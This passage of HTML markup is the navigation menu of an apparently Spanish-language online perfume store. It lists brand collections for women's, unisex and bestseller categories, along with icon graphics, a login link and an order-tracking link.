                                          Billie Eilish
                                        </a></li><li><a href="/collections/bond-no-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bond No 9
                                        </a></li><li><a href="/collections/boucheron" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Boucheron
                                        </a></li><li><a href="/collections/jean-charles-brosseau" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Brosseau
                                        </a></li><li><a href="/collections/britney-spears" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Britney Spears
                                        </a></li><li><a href="/collections/burberry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Burberry
                                        </a></li><li><a href="/collections/bvlgari-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/cacharel" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cacharel
                                        </a></li><li><a href="/collections/calvin-klein-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/carlo-corinto-mujeres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carlo Corinto mujeres
                                        </a></li><li><a href="/collections/carolina-herrera-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Carolina Herrera
                                        </a></li><li><a href="/collections/cartier-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Cartier
                                        </a></li><li><a href="/collections/chanel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Chanel
                                        </a></li><li><a href="/collections/christian-audigier-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Audigier
                                        </a></li><li><a href="/collections/christian-dior-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/clinique" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Clinique
                                        </a></li><li><a href="/collections/coach" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Coach
                                        </a></li><li><a href="/collections/creed-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/davidoff-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Davidoff
                                        </a></li><li><a href="/collections/diptyque-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque
                                        </a></li><li><a href="/collections/diesel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/donna-karan-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Donna Karan
                                        </a></li><li><a href="/collections/escada-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escada
                                        </a></li><li><a href="/collections/elizabeth-arden" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elizabeth Arden
                                        </a></li><li><a href="/collections/escentric-molecules-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/estee-lauder-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Estée Lauder
                                        </a></li><li><a href="/collections/ex-nihilo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ex Nihilo
                                        </a></li><li><a href="/collections/frederic-malle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Frederic Malle
                                        </a></li><li><a href="/collections/ferrari-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giorgio Armani
                                        </a></li><li><a href="/collections/gissah-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gissah Perfumes
                                        </a></li><li><a href="/collections/givenchy-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Givenchy
                                        </a></li><li><a href="/collections/giardini-di-toscana" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Giardini Di Toscana
                                        </a></li><li><a href="/collections/gloria-vanderbilt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gloria Vanderbilt
                                        </a></li><li><a href="/collections/gucci" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gucci
                                        </a></li><li><a href="/collections/guess-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guess
                                        </a></li><li><a href="/collections/guerlain-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guerlain
                                        </a></li><li><a href="/collections/hermes-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hermès
                                        </a></li><li><a href="/collections/hollister" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hollister
                                        </a></li><li><a href="/collections/hugo-boss-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hugo Boss
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/issey-miyake-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Issey Miyake
                                        </a></li><li><a href="/collections/jean-paul-gaultier-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jean Paul Gaultier
                                        </a></li><li><a href="/collections/jennifer-lopez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jennifer López
                                        </a></li><li><a href="/collections/halloween" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jesus del pozo
                                        </a></li><li><a href="/collections/jimmy-choo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jimmy Choo.
                                        </a></li><li><a href="/collections/jovan-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jovan
                                        </a></li><li><a href="/collections/jo-malone-london-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset menu-drawer__menu-item--active" aria-current="page">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/juicy-couture" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juicy Couture
                                        </a></li><li><a href="/collections/justin-bieber" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Justin Bieber
                                        </a></li><li><a href="/collections/juliette-has-a-gun" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Juliette Has A Gun
                                        </a></li><li><a href="/collections/kajal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal
                                        </a></li><li><a href="/collections/katy-perry" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Katy Perry
                                        </a></li><li><a href="/collections/kayali" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kayali
                                        </a></li><li><a href="/collections/kenzo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kenzo
                                        </a></li><li><a href="/collections/kilian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/khadlaj-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Khadlaj
                                        </a></li><li><a href="/collections/lacoste-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lacoste
                                        </a></li><li><a href="/collections/lattafa-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes
                                        </a></li><li><a href="/collections/lady-gaga" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lady Gaga
                                        </a></li><li><a href="/collections/lancome" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lancome
                                        </a></li><li><a href="/collections/lanvin" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lanvin
                                        </a></li><li><a href="/collections/le-labo-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/loewe-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Loewe
                                        </a></li><li><a href="/collections/louis-vuitton" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Louis Vuitton
                                        </a></li><li><a href="/collections/lolita-lempicka" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lolita Lempicka
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/maison-martin-margiela" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Martin Margiela
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/mancera-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/marly-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/marc-jacobs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marc Jacobs
                                        </a></li><li><a href="/collections/max-mara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Max Mara
                                        </a></li><li><a href="/collections/memo-paris-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/melanie-martinez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Melanie Martinez
                                        </a></li><li><a href="/collections/miu-miu" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Miu Miu
                                        </a></li><li><a href="/collections/michael-kors-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Michael Kors
                                        </a></li><li><a href="/collections/montblanc-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montblanc
                                        </a></li><li><a href="/collections/montale-dama" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale 
                                        </a></li><li><a href="/collections/moschino-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Moschino
                                        </a></li><li><a href="/collections/mugler-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mugler
                                        </a></li><li><a href="/collections/nabeel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel
                                        </a></li><li><a href="/collections/narciso-rodriguez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Narciso Rodriguez
                                        </a></li><li><a href="/collections/nautica-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nautica
                                        </a></li><li><a href="/collections/nina-ricci" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nina Ricci
                                        </a></li><li><a href="/collections/nishane-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/melanie-martinez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Melanie Martinez
                                        </a></li><li><a href="/collections/one-direction" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          One Direction
                                        </a></li><li><a href="/collections/orientica-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/oscar-de-la-renta" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Oscar de la Renta
                                        </a></li><li><a href="/collections/paris-hilton-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paris Hilton
                                        </a></li><li><a href="/collections/paco-rabanne-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Paco Rabanne
                                        </a></li><li><a href="/collections/penhaligons-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/perry-ellis-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Perry Ellis
                                        </a></li><li><a href="/collections/prada-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Prada
                                        </a></li><li><a href="/collections/rabanne" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rabanne
                                        </a></li><li><a href="/collections/rasasi-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/ralph-lauren-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ralph Lauren
                                        </a></li><li><a href="/collections/rihanna" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rihanna
                                        </a></li><li><a href="/collections/rochas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rochas
                                        </a></li><li><a href="/collections/salvatore-ferragamo-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salvatore Ferragamo.
                                        </a></li><li><a href="/collections/selena-gomez" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Selena Gomez
                                        </a></li><li><a href="/collections/sofia-vergara" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sofia Vergara 
                                        </a></li><li><a href="/collections/shakira" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shakira
                                        </a></li><li><a href="/collections/tauer-perfumes-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer 
                                        </a></li><li><a href="/collections/tiziana-terenzi-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tiffany" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiffany
                                        </a></li><li><a href="/collections/tom-ford-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/thomas-kosmala-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/tommy-hilfiger" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tommy Hilfiger
                                        </a></li><li><a href="/collections/tous" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/valentino" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Valentino
                                        </a></li><li><a href="/collections/versace-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Versace
                                        </a></li><li><a href="/collections/victorias-secret" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Victoria&#39;s Secret
                                        </a></li><li><a href="/collections/viktor-rolf-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Viktor&amp;Rolf
                                        </a></li><li><a href="/collections/xerjoff-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/yves-saint-laurent-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Yves Saint Laurent
                                        </a></li><li><a href="/collections/zadig-voltaire-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-5">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Unisex
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-unisex" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Unisex
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/acqua-di-parma" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Acqua di Parma
                                        </a></li><li><a href="/collections/attar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Attar collection
                                        </a></li><li><a href="/collections/al-haramain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Al haramain
                                        </a></li><li><a href="/collections/beauty-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Beauty
                                        </a></li><li><a href="/collections/bvlgari-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bvlgari
                                        </a></li><li><a href="/collections/byredo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Byredo
                                        </a></li><li><a href="/collections/calvin-klein-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Calvin Klein
                                        </a></li><li><a href="/collections/commodity" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Commodity
                                        </a></li><li><a href="/collections/creed-3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Creed
                                        </a></li><li><a href="/collections/christian-dior-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Christian Dior
                                        </a></li><li><a href="/collections/diptyque-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Diptyque.
                                        </a></li><li><a href="/collections/dolce-gabbana-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Dolce Gabbana
                                        </a></li><li><a href="/collections/escentric-molecules-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Escentric Molecules
                                        </a></li><li><a href="/collections/initio-parfums-prives" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Initio Parfums Prives
                                        </a></li><li><a href="/collections/jo-malone-london-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Jo Malone London
                                        </a></li><li><a href="/collections/kajal-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kajal:
                                        </a></li><li><a href="/collections/kilian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kilian
                                        </a></li><li><a href="/collections/kkw-fragrance" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          KKW Fragrance
                                        </a></li><li><a href="/collections/nabeel-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nabeel
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/marly-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Marly
                                        </a></li><li><a href="/collections/lattafa-perfumes-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Lattafa Perfumes
                                        </a></li><li><a href="/collections/le-labo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Le Labo
                                        </a></li><li><a href="/collections/maison-francis-kurkdjian-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maison Francis Kurkdjian
                                        </a></li><li><a href="/collections/mancera-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mancera
                                        </a></li><li><a href="/collections/memo-paris-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Memo paris
                                        </a></li><li><a href="/collections/montale" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Montale
                                        </a></li><li><a href="/collections/nishane-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Nishane
                                        </a></li><li><a href="/collections/orientica-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orientica
                                        </a></li><li><a href="/collections/megamare" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Orto Parisi
                                        </a></li><li><a href="/collections/penhaligons-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Penhaligon&#39;s
                                        </a></li><li><a href="/collections/rasasi-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Rasasi
                                        </a></li><li><a href="/collections/tauer-perfumes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tauer
                                        </a></li><li><a href="/collections/tiziana-terenzi" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tiziana Terenzi
                                        </a></li><li><a href="/collections/tom-ford-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tom Ford
                                        </a></li><li><a href="/collections/tous-2" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Tous
                                        </a></li><li><a href="/collections/thomas-kosmala" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Thomas Kosmala
                                        </a></li><li><a href="/collections/xerjoff" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Xerjoff
                                        </a></li><li><a href="/collections/zadig-voltaire-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Zadig &amp; Voltaire..
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-6">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Fusiones Top 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-fusiones-top" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Fusiones Top 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/fusiones-top-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fusiones Top Caballero
                                        </a></li><li><a href="/collections/fusiones-top" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Fusiones Top Dama
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-7">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Mas vendidos
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-mas-vendidos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Mas vendidos
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/mas-vendidos-hombre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mas vendidos Mujer
                                        </a></li><li><a href="/collections/mas-vendidos-diciembre" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          mas vendidos Hombres
                                        </a></li><li><a href="/collections/mas-vendidos-unisex" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Mas vendidos unisex
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/difusor-ambiental" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Aromatizante Hogar
                          </a></li><li><a href="/pages/faqs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            FAQS
                          </a></li><li><a href="/collections/ofertas" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Ofertas
                          </a></li><li><a href="/products/caballero-top-conquista-copy-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            4 Perfumes x 980
                          </a></li><li><a href="https://perfumara-oficial.myshopify.com/apps/track123" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Rastrea tu pedido
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
